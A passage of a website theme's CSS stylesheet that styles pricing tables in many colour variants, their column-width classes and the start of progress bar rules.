	.dt-sc-pr-tb-col { position:relative; width:100%; margin:0px; padding:0px; text-align:center; -webkit-transition:-webkit-box-shadow 0.2s ease-out; -moz-transition:-moz-box-shadow 0.2s ease-out; 	-o-transition:-o-box-shadow 0.2s ease-out; transition:box-shadow 0.2s ease-out; border:2px solid; border-radius:5px; }
	
	.tb-title h5 { padding:20px; font-weight:bold; font-size:20px; line-height:normal; text-transform:uppercase; margin-bottom:0px; }
	
	.dt-sc-tb-header { float:left; width:100%; }
	.dt-sc-tb-header .dt-sc-tb-thumb { display:inline-block; width:100%; position:relative; float:left; }
	.dt-sc-tb-header .dt-sc-tb-thumb > img { border-radius:3px 3px 0 0; float: left; position: relative; width: 100%; z-index: 9; }
	
	.dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title { bottom: 0; display: inline-block; left: 0;  opacity: 0.9; position: absolute; width: 100%; padding:15px 0px; z-index:9; }
	.dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title h3 { font-size:14px; margin-bottom:0; color:#2c2c2c; font-weight:bold; }
	
	
	.dt-sc-tb-header .dt-sc-price { padding:20px 0px; display:inline-block; font-size:46px; font-weight:bold; color:#ffffff; position:relative; width:100%; }
	.dt-sc-tb-header .dt-sc-price p { display: inline-block; line-height: 56px; margin: 0; position: relative; }
	.dt-sc-tb-header .dt-sc-price span { font-size:18px; font-weight:bold; font-size:63px; }
	.dt-sc-tb-header .dt-sc-price sup { position:absolute; top:5px; right:0px; }
	
	.dt-sc-tb-content { list-style-type:none; margin:0px; padding:20px 0 15px; display:inline-block; width:100%; }
	.dt-sc-tb-content li { margin:0 10px; font-size:13px; color:#5A5A5A; border-bottom:1px solid; padding:15px 10px; line-height:1 }
	.dt-sc-tb-content li:before { content: "\f00c"; }
	.dt-sc-tb-content li:last-child { border-bottom:none; }
	
	.dt-sc-tb-content .dt-sc-rounded { width:162px; height:162px; margin:0 auto; color:#fff; padding-top:30px; }
	.dt-sc-tb-content .dt-sc-rounded span { font-size:11px; font-weight:bold; text-transform:uppercase; }
	.dt-sc-tb-content .dt-sc-rounded h3 { font-size:28px; font-style:italic; font-weight:bold; color:#fff; margin-bottom:1px; }
	.dt-sc-tb-content .dt-sc-rounded p { margin: auto; width: 130px; font-size:12px; line-height:18px; }
	.dt-sc-rounded hr { margin:auto auto 5px; width:77px; float:none; }
	
	.dt-sc-pr-tb-col .dt-sc-buy-now { padding:20px; margin:0px; }
	.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button { margin:0px; color:#ffffff; }
	
	.dt-sc-pr-tb-col, .dt-sc-tb-header .price, .tb-title h5, .dt-sc-pr-tb-col .dt-sc-buy-now { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	
	.dt-sc-pr-tb-col.selected, .dt-sc-pr-tb-col:hover { z-index:10; box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); }
	.dt-sc-pr-tb-col:hover { z-index:100; }
	
	.dt-sc-pr-tb-col.orange .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.skyblue .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.corel .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-price span span, .dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-price span span { color:#fff; }
			
	.dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.blue .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.blue .dt-sc-tb-content .dt-sc-rounded { background:#6d9ab5; }
	.dt-sc-pr-tb-col.blue .dt-sc-buy-now .dt-sc-button:hover { background:#5586a3; }
	.dt-sc-pr-tb-col.blue .dt-sc-tb-content li:before { color:#6d9ab5; }
	.dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.blue .dt-sc-tb-content .dt-sc-rounded span { color:#a4cee7; }
	.dt-sc-pr-tb-col.blue .dt-sc-rounded hr { background:#a4cee7; }
	.dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.blue .dt-sc-tb-content { background-color:#cbe4f3; }
	.dt-sc-pr-tb-col.blue .dt-sc-tb-content li, .dt-sc-pr-tb-col.blue { border-color:#6d9ab5; }
	
	.dt-sc-pr-tb-col.lightgreen .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.lightgreen .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.lightgreen .dt-sc-tb-content .dt-sc-rounded { background:#a5c93a; }
	.dt-sc-pr-tb-col.lightgreen .dt-sc-buy-now .dt-sc-button:hover { background:#90b328; }
	.dt-sc-pr-tb-col.lightgreen .dt-sc-tb-content li:before { color:#a5c93a; }
	.dt-sc-pr-tb-col.lightgreen .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.lightgreen .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.lightgreen .dt-sc-tb-content .dt-sc-rounded span { color:#f3ffce; }
	.dt-sc-pr-tb-col.lightgreen .dt-sc-rounded hr { background:#f3ffce; }
	.dt-sc-pr-tb-col.lightgreen .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.lightgreen .dt-sc-tb-content { background-color:#ccea73; }
	.dt-sc-pr-tb-col.lightgreen .dt-sc-tb-content li, .dt-sc-pr-tb-col.lightgreen { border-color:#b5e034; }
	
	.dt-sc-pr-tb-col.darkpink .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.darkpink .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.darkpink .dt-sc-tb-content .dt-sc-rounded { background:#d75b7e; }
	.dt-sc-pr-tb-col.darkpink .dt-sc-buy-now .dt-sc-button:hover { background:#c14165; }
	.dt-sc-pr-tb-col.darkpink .dt-sc-tb-content li:before { color:#d75b7e; }
	.dt-sc-pr-tb-col.darkpink .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.darkpink .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.darkpink .dt-sc-tb-content .dt-sc-rounded span { color:#fecfdc; }
	.dt-sc-pr-tb-col.darkpink .dt-sc-rounded hr { background:#fecfdc; }
	.dt-sc-pr-tb-col.darkpink .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.darkpink .dt-sc-tb-content { background-color:#fbabc2; }
	.dt-sc-pr-tb-col.darkpink .dt-sc-tb-content li, .dt-sc-pr-tb-col.darkpink { border-color:#ea7e9c; }
	
	.dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.chocolate .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-content .dt-sc-rounded { background:#cd661d; }
	.dt-sc-pr-tb-col.chocolate .dt-sc-buy-now .dt-sc-button:hover { background:#b1520f; }
	.dt-sc-pr-tb-col.chocolate .dt-sc-tb-content li:before { color:#cd661d; }
	.dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-content .dt-sc-rounded span { color:#ee9f68; }
	.dt-sc-pr-tb-col.chocolate .dt-sc-rounded hr { background:#ee9f68; }
	.dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-content { background-color:#ffd3b4; }
	.dt-sc-pr-tb-col.chocolate .dt-sc-tb-content li, .dt-sc-pr-tb-col.chocolate { border-color:#eba26f; }
	
	.dt-sc-pr-tb-col.slateblue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.slateblue .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.slateblue .dt-sc-tb-content .dt-sc-rounded { background:#836fff; }
	.dt-sc-pr-tb-col.slateblue .dt-sc-buy-now .dt-sc-button:hover { background:#6a55ee; }
	.dt-sc-pr-tb-col.slateblue .dt-sc-tb-content li:before { color:#836fff; }
	.dt-sc-pr-tb-col.slateblue .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.slateblue .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.slateblue .dt-sc-tb-content .dt-sc-rounded span { color:#c2baf3; }
	.dt-sc-pr-tb-col.slateblue .dt-sc-rounded hr { background:#c2baf3; }
	.dt-sc-pr-tb-col.slateblue .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.slateblue .dt-sc-tb-content { background-color:#e5e1ff; }
	.dt-sc-pr-tb-col.slateblue .dt-sc-tb-content li, .dt-sc-pr-tb-col.slateblue { border-color:#9283f2; }
	
	.dt-sc-pr-tb-col.skyblue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.skyblue .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.skyblue .dt-sc-tb-content .dt-sc-rounded { background:#00bfff; }
	.dt-sc-pr-tb-col.skyblue .dt-sc-buy-now .dt-sc-button:hover { background:#01ade6; }
	.dt-sc-pr-tb-col.skyblue .dt-sc-tb-content li:before { color:#00bfff; }
	.dt-sc-pr-tb-col.skyblue .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.skyblue .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.skyblue .dt-sc-tb-content .dt-sc-rounded span { color:#89ddf9; }
	.dt-sc-pr-tb-col.skyblue .dt-sc-rounded hr { background:#89ddf9; }
	.dt-sc-pr-tb-col.skyblue .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.skyblue .dt-sc-tb-content { background-color:#c3eefc; }
	.dt-sc-pr-tb-col.skyblue .dt-sc-tb-content li, .dt-sc-pr-tb-col.skyblue { border-color:#7ccde8; }
	
	.dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.red .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.red .dt-sc-tb-content .dt-sc-rounded { background:#f27c7e; }
	.dt-sc-pr-tb-col.red .dt-sc-buy-now .dt-sc-button:hover { background:#e46365; }
	.dt-sc-pr-tb-col.red .dt-sc-tb-content li:before { color:#e74d3c; }
	.dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.red .dt-sc-tb-content .dt-sc-rounded span { color:#f59c92; }
	.dt-sc-pr-tb-col.red .dt-sc-rounded hr { background:#f59c92; }
	.dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.red .dt-sc-tb-content { background-color:#ffd4d5; }
	.dt-sc-pr-tb-col.red .dt-sc-tb-content li, .dt-sc-pr-tb-col.red { border-color:#f27c7e; }
	
	.dt-sc-pr-tb-col.raspberry .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.raspberry .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.raspberry .dt-sc-tb-content .dt-sc-rounded { background:#a23b6f; }
	.dt-sc-pr-tb-col.raspberry .dt-sc-buy-now .dt-sc-button:hover { background:#912a5e; }
	.dt-sc-pr-tb-col.raspberry .dt-sc-tb-content li:before { color:#a23b6f; }
	.dt-sc-pr-tb-col.raspberry .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.raspberry .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.raspberry .dt-sc-tb-content .dt-sc-rounded span { color:#d0679c; }
	.dt-sc-pr-tb-col.raspberry .dt-sc-rounded hr { background:#d0679c; }
	.dt-sc-pr-tb-col.raspberry .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.raspberry .dt-sc-tb-content { background-color:#f3b5d4; }
	.dt-sc-pr-tb-col.raspberry .dt-sc-tb-content li, .dt-sc-pr-tb-col.raspberry { border-color:#e479af; }
	
	.dt-sc-pr-tb-col.purple .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.purple .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.purple .dt-sc-tb-content .dt-sc-rounded { background:#9c59b6; }
	.dt-sc-pr-tb-col.purple .dt-sc-buy-now .dt-sc-button:hover { background:#8945a4; }
	.dt-sc-pr-tb-col.purple .dt-sc-tb-content li:before { color:#9c59b6; }
	.dt-sc-pr-tb-col.purple .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.purple .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.purple .dt-sc-tb-content .dt-sc-rounded span { color:#c188d8; }
	.dt-sc-pr-tb-col.purple .dt-sc-rounded hr { background:#c188d8; }
	.dt-sc-pr-tb-col.purple .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.purple .dt-sc-tb-content { background-color:#e3b6f4; }
	.dt-sc-pr-tb-col.purple .dt-sc-tb-content li, .dt-sc-pr-tb-col.purple { border-color:#c27fdc; }
	
	.dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.pink .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.pink .dt-sc-tb-content .dt-sc-rounded { background:#e67fb9; }
	.dt-sc-pr-tb-col.pink .dt-sc-buy-now .dt-sc-button:hover { background:#d665a5; }
	.dt-sc-pr-tb-col.pink .dt-sc-tb-content li:before { color:#e67fb9; }
	.dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.pink .dt-sc-tb-content .dt-sc-rounded span { color:#ffcae8; }
	.dt-sc-pr-tb-col.pink .dt-sc-rounded hr { background:#ffcae8; }
	.dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.pink .dt-sc-tb-content { background-color:#f6c7e1; }
	.dt-sc-pr-tb-col.pink .dt-sc-tb-content li, .dt-sc-pr-tb-col.pink { border-color:#e17bb4; }
	
	.dt-sc-pr-tb-col.palebrown .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.palebrown .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.palebrown .dt-sc-tb-content .dt-sc-rounded { background:#987654; }
	.dt-sc-pr-tb-col.palebrown .dt-sc-buy-now .dt-sc-button:hover { background:#876441; }
	.dt-sc-pr-tb-col.palebrown .dt-sc-tb-content li:before { color:#987654; }
	.dt-sc-pr-tb-col.palebrown .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.palebrown .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.palebrown .dt-sc-tb-content .dt-sc-rounded span { color:#cea883; }
	.dt-sc-pr-tb-col.palebrown .dt-sc-rounded hr { background:#cea883; }
	.dt-sc-pr-tb-col.palebrown .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.palebrown .dt-sc-tb-content { background-color:#efcdac; }
	.dt-sc-pr-tb-col.palebrown .dt-sc-tb-content li, .dt-sc-pr-tb-col.palebrown { border-color:#d2a16f; }
	
	.dt-sc-pr-tb-col.ocean .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.ocean .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.ocean .dt-sc-tb-content .dt-sc-rounded { background:#1abc9c; }
	.dt-sc-pr-tb-col.ocean .dt-sc-buy-now .dt-sc-button:hover { background:#10a789; }
	.dt-sc-pr-tb-col.ocean .dt-sc-tb-content li:before { color:#1abc9c; }
	.dt-sc-pr-tb-col.ocean .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.ocean .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.ocean .dt-sc-tb-content .dt-sc-rounded span { color:#9cebdb; }
	.dt-sc-pr-tb-col.ocean .dt-sc-rounded hr { background:#9cebdb; }
	.dt-sc-pr-tb-col.ocean .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.ocean .dt-sc-tb-content { background-color:#8fecda; }
	.dt-sc-pr-tb-col.ocean .dt-sc-tb-content li, .dt-sc-pr-tb-col.ocean { border-color:#4eceb5; }
	
	.dt-sc-pr-tb-col.khaki .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.khaki .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.khaki .dt-sc-tb-content .dt-sc-rounded { background:#b6af55; }
	.dt-sc-pr-tb-col.khaki .dt-sc-buy-now .dt-sc-button:hover { background:#a7a040; }
	.dt-sc-pr-tb-col.khaki .dt-sc-tb-content li:before { color:#b6af55; }
	.dt-sc-pr-tb-col.khaki .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.khaki .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.khaki .dt-sc-tb-content .dt-sc-rounded span { color:#e3dfab; }
	.dt-sc-pr-tb-col.khaki .dt-sc-rounded hr { background:#e3dfab; }
	.dt-sc-pr-tb-col.khaki .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.khaki .dt-sc-tb-content { background-color:#efeaa5; }
	.dt-sc-pr-tb-col.khaki .dt-sc-tb-content li, .dt-sc-pr-tb-col.khaki { border-color:#bab461; }
	
	.dt-sc-pr-tb-col.grey .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.grey .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.grey .dt-sc-tb-content .dt-sc-rounded { background:#8e8e8e; }
	.dt-sc-pr-tb-col.grey .dt-sc-buy-now .dt-sc-button:hover { background:#797878; }
	.dt-sc-pr-tb-col.grey .dt-sc-tb-content li:before { color:#8e8e8e; }
	.dt-sc-pr-tb-col.grey .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.grey .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.grey .dt-sc-tb-content .dt-sc-rounded span { color:#bfbebe; }
	.dt-sc-pr-tb-col.grey .dt-sc-rounded hr { background:#bfbebe; }
	.dt-sc-pr-tb-col.grey .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.grey .dt-sc-tb-content { background-color:#e9e8e8; }
	.dt-sc-pr-tb-col.grey .dt-sc-tb-content li, .dt-sc-pr-tb-col.grey { border-color:#aeadad; }
	
	.dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.green .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.green .dt-sc-tb-content .dt-sc-rounded { background:#a5c93a; }
	.dt-sc-pr-tb-col.green .dt-sc-buy-now .dt-sc-button:hover { background:#99bd2d; }
	.dt-sc-pr-tb-col.green .dt-sc-tb-content li:before { color:#7aa127; }
	.dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.green .dt-sc-tb-content .dt-sc-rounded span { color:#cce0a3; }
	.dt-sc-pr-tb-col.green .dt-sc-rounded hr { background:#cce0a3; }
	.dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.green .dt-sc-tb-content { background-color:#e0eeb4; }
	.dt-sc-pr-tb-col.green .dt-sc-tb-content li, .dt-sc-pr-tb-col.green { border-color:#a5c93a; }
	
	.dt-sc-pr-tb-col.gold .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.gold .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.gold .dt-sc-tb-content .dt-sc-rounded { background:#ebb749; }
	.dt-sc-pr-tb-col.gold .dt-sc-buy-now .dt-sc-button:hover { background:#dfaa3a; }
	.dt-sc-pr-tb-col.gold .dt-sc-tb-content li:before { color:#fa9d39; }
	.dt-sc-pr-tb-col.gold .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.gold .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.gold .dt-sc-tb-content .dt-sc-rounded span { color:#ffeed8; }
	.dt-sc-pr-tb-col.gold .dt-sc-rounded hr { background:#ffeed8; }
	.dt-sc-pr-tb-col.gold .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.gold .dt-sc-tb-content { background-color:#ffeead; }
	.dt-sc-pr-tb-col.gold .dt-sc-tb-content li, .dt-sc-pr-tb-col.gold { border-color:#ebb749; }
	
	.dt-sc-pr-tb-col.ferngreen .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.ferngreen .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.ferngreen .dt-sc-tb-content .dt-sc-rounded { background:#4f7942; }
	.dt-sc-pr-tb-col.ferngreen .dt-sc-buy-now .dt-sc-button:hover { background:#3f6a32; }
	.dt-sc-pr-tb-col.ferngreen .dt-sc-tb-content li:before { color:#4f7942; }
	.dt-sc-pr-tb-col.ferngreen .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.ferngreen .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.ferngreen .dt-sc-tb-content .dt-sc-rounded span { color:#a1d691; }
	.dt-sc-pr-tb-col.ferngreen .dt-sc-rounded hr { background:#a1d691; }
	.dt-sc-pr-tb-col.ferngreen .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.ferngreen .dt-sc-tb-content { background-color:#b1dca4; }
	.dt-sc-pr-tb-col.ferngreen .dt-sc-tb-content li, .dt-sc-pr-tb-col.ferngreen { border-color:#75b262; }
	
	.dt-sc-pr-tb-col.electricblue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.electricblue .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.electricblue .dt-sc-tb-content .dt-sc-rounded { background:#536878; }
	.dt-sc-pr-tb-col.electricblue .dt-sc-buy-now .dt-sc-button:hover { background:#3f5667; }
	.dt-sc-pr-tb-col.electricblue .dt-sc-tb-content li:before { color:#536878; }
	.dt-sc-pr-tb-col.electricblue .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.electricblue .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.electricblue .dt-sc-tb-content .dt-sc-rounded span { color:#97b3c8; }
	.dt-sc-pr-tb-col.electricblue .dt-sc-rounded hr { background:#97b3c8; }
	.dt-sc-pr-tb-col.electricblue .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.electricblue .dt-sc-tb-content { background-color:#accce4; }
	.dt-sc-pr-tb-col.electricblue .dt-sc-tb-content li, .dt-sc-pr-tb-col.electricblue { border-color:#6f9bbd; }
	
	
	.dt-sc-pr-tb-col.eggplant .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.eggplant .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.eggplant .dt-sc-tb-content .dt-sc-rounded { background:#614051; }
	.dt-sc-pr-tb-col.eggplant .dt-sc-buy-now .dt-sc-button:hover { background:#523142; }
	.dt-sc-pr-tb-col.eggplant .dt-sc-tb-content li:before { color:#614051; }
	.dt-sc-pr-tb-col.eggplant .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.eggplant .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.eggplant .dt-sc-tb-content .dt-sc-rounded span { color:#b0889d; }
	.dt-sc-pr-tb-col.eggplant .dt-sc-rounded hr { background:#b0889d; }
	.dt-sc-pr-tb-col.eggplant .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.eggplant .dt-sc-tb-content { background-color:#e4afca; }
	.dt-sc-pr-tb-col.eggplant .dt-sc-tb-content li, .dt-sc-pr-tb-col.eggplant { border-color:#bc6b95; }
	
	.dt-sc-pr-tb-col.cyan .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.cyan .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.cyan .dt-sc-tb-content .dt-sc-rounded { background:#00cdcd; }
	.dt-sc-pr-tb-col.cyan .dt-sc-buy-now .dt-sc-button:hover { background:#00b8b8; }
	.dt-sc-pr-tb-col.cyan .dt-sc-tb-content li:before { color:#00cdcd; }
	.dt-sc-pr-tb-col.cyan .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.cyan .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.cyan .dt-sc-tb-content .dt-sc-rounded span { color:#48e7e7; }
	.dt-sc-pr-tb-col.cyan .dt-sc-rounded hr { background:#48e7e7; }
	.dt-sc-pr-tb-col.cyan .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.cyan .dt-sc-tb-content { background-color:#91eeee; }
	.dt-sc-pr-tb-col.cyan .dt-sc-tb-content li, .dt-sc-pr-tb-col.cyan { border-color:#52bdbd; }
	
	.dt-sc-pr-tb-col.coral .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.coral .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.coral .dt-sc-tb-content .dt-sc-rounded { background:#ff7f50; }
	.dt-sc-pr-tb-col.coral .dt-sc-buy-now .dt-sc-button:hover { background:#e06537; }
	.dt-sc-pr-tb-col.coral .dt-sc-tb-content li:before { color:#ff7f50; }
	.dt-sc-pr-tb-col.coral .dt-sc-tb-header .dt-sc-price span, .dt-sc-pr-tb-col.coral .dt-sc-tb-header .dt-sc-price sup, .dt-sc-pr-tb-col.coral .dt-sc-tb-content .dt-sc-rounded span { color:#ffcab7; }
	.dt-sc-pr-tb-col.coral .dt-sc-rounded hr { background:#ffcab7; }
	.dt-sc-pr-tb-col.coral .dt-sc-tb-header .dt-sc-tb-title, .dt-sc-pr-tb-col.coral .dt-sc-tb-content { background-color:#ffd7c8; }
	.dt-sc-pr-tb-col.coral .dt-sc-tb-content li, .dt-sc-pr-tb-col.coral { border-color:#cb8c74; }
	
	.dt-sc-pr-tb-col .dt-sc-rounded { position:relative; border-radius: 50%; }
	
	.dt-sc-pricing-table.no-space .column { margin-right:0px; }
	.dt-sc-pricing-table.no-space .dt-sc-one-fourth { width:25%; } 	
	.dt-sc-pricing-table.no-space .one-third { width:33.3%; }	
	.dt-sc-pricing-table.no-space .dt-sc-one-half { width:50%; }
	.dt-sc-pricing-table.no-space .one-fifth { width:20%; }
	.dt-sc-pricing-table.no-space .dt-sc-one-sixth { width:16.6%; }
	
	.dt-sc-pricing-table.no-space .dt-sc-three-fourth { width:75%; }
	.dt-sc-pricing-table.no-space .two-third { width:66.6%; }
	.dt-sc-pricing-table.no-space .dt-sc-four-fifth { width:80%; }
	.dt-sc-pricing-table.no-space .three-fifth { width:60%; }
	.dt-sc-pricing-table.no-space .dt-sc-two-fifth { width:40%; }
	.dt-sc-pricing-table.no-space .dt-sc-two-sixth { width:33.2%; }
	.dt-sc-pricing-table.no-space .dt-sc-three-sixth { width:49.8%; }
	.dt-sc-pricing-table.no-space .dt-sc-four-sixth { width:66.4%; }
	.dt-sc-pricing-table.no-space .dt-sc-five-sixth { width:83%; }	
	 
	 /*----*****---- << Progress Bar >> ----*****----*/

	.dt-sc-progress { margin:20px 0 10px; height:30px; clear:both; display:inline-block; border-radius:5px; width:100%; }
	.dt-sc-progress .dt-sc-bar-text { font-size:14px; position:absolute; top:-27px; left:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; padding:0px; color:#3F434C; width:100%; text-align:left; display:none; }
	.dt-sc-progress .dt-sc-bar-text > span { float:right; display:block; }	
	.dt-sc-progress .dt-sc-bar { position:relative; width: 0%; height: 100%; color: #ffffff; float: left; font-size: 12px; text-align: center; background-repeat: repeat-x; -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;  -webkit-transition: width 0.6s ease; -moz-transition: width 0.6s ease; -o-transition: width 0.6s ease; transition: width 0.6s ease; border-radius: 5px; }	
	.dt-sc-progress .dt-sc-bar + .dt-sc-bar { -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15); -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15); }
	.dt-sc-progress-striped .dt-sc-bar { background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
